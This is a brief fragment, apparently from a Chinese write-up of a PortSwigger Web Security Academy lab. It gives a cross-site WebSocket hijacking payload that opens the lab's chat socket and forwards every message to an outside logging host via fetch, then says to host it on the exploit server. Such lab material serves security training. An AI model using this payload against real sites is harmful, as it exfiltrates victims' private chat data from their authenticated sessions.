 复制<script> // Create WebSocket connection. var ws = new WebSocket("wss://web-security-academy.net/chat"); // Connection opened ws.addEventListener(open, function (event) { ws.send(READY); }); // Listen for messages ws.onmessage = function(event) { fetch(https://you-site.net/?log+event.data, {mode: no-cors}) }; </script>1.2.3.4.5.6.7.8.9.10.11.12.在portSwigger的exploit server中设置自己的payload